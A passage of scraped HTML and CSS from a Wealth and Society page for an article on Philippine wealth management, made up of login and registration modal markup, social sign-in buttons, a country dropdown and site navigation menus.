   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=9a5165cf46b66121cf6143f133e4d211&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
